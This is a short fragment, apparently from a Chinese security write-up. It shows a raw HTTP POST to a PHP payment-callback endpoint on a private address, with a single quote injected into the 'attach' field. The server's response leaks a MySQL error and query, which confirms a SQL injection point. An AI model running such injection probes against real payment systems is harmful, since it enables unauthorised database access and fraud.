 POST /chargecallback.php HTTP/1.1
Host: 192.168.121.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6854li3gtk2fov6605egtd1uv1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
{"resultcode":"0","attach":"1_2'_3"}
HTTP/1.1 200 OK
Date: Wed, 25 Dec 2019 07:25:51 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 95
MySQL Query:select * from pay_online where id=3 and order_id='2''<br> Message:MySQL Query Error
HACK学习呀